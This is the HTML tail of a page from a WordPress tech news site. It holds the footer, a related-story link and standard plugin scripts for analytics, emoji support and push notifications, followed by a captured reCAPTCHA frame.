href="https://techtalkarena.com/category/mobile/"><span class="td-cat-name">Mobile</span><span class="td-cat-no">61</span></a></li><li><a href="https://techtalkarena.com/category/design/"><span class="td-cat-name">Design</span><span class="td-cat-no">60</span></a></li><li><a href="https://techtalkarena.com/category/gadgets/"><span class="td-cat-name">Gadgets</span><span class="td-cat-no">55</span></a></li><li><a href="https://techtalkarena.com/category/social-networks/"><span class="td-cat-name">social networks</span><span class="td-cat-no">53</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="https://eventgh.com/">Events</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30"><a href="#">Guids</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31"><a href="#">Advertise</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33"><a href="http://themeforest.net/item/newspaper/5489609">Buy Now</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2025. AJE Technologies            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://techtalkarena.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/microsoft-office-gets-dark-mode-on-android/" rel="bookmark" class="td-image-wrap" title="Microsoft Office gets dark mode on Android"><img class="entry-thumb" src="[data-uri]"alt="" title="Microsoft Office gets dark mode on Android" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/05/office-logo.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://techtalkarena.com/category/mobile/android/" class="td-post-category">Android</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/microsoft-office-gets-dark-mode-on-android/" rel="bookmark" title="Microsoft Office gets dark mode on Android">Microsoft Office gets dark mode on Android</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://techtalkarena.com/author/saintprince_04/">SaintPrince_04</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-21T15:30:04+00:00" >May 21, 2021</time></span>                <div class="td-module-comments"><a href="https://techtalkarena.com/microsoft-office-gets-dark-mode-on-android/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2.2 (rara)
        Deploy mode: deploy
        
        uid: 696fce95529fe
    -->

    <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://techtalkarena.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://techtalkarena.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"240bfb8f7c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techtalkarena.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://techtalkarena.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://techtalkarena.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.2.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"191261901\",\"post\":\"10630\",\"tz\":\"0\",\"srv\":\"techtalkarena.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "191261901", "10630" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techtalkarena.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techtalkarena.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://techtalkarena.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://techtalkarena.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BJmJVGmb76ihIMsgTd1A90tmnWjYAc1f4K-p1--AEAPi8o5TtKyMPJI36NTGB-ht4HC8Dvl8a0dEzwHJy4Pyrto','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696fce955326c"></textarea>
						<div id="td_live_css_uid_1_696fce955326c" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696fce955326c');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696fce955326c");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E0c092ZvMiuthNCdj84SxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768935065476');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>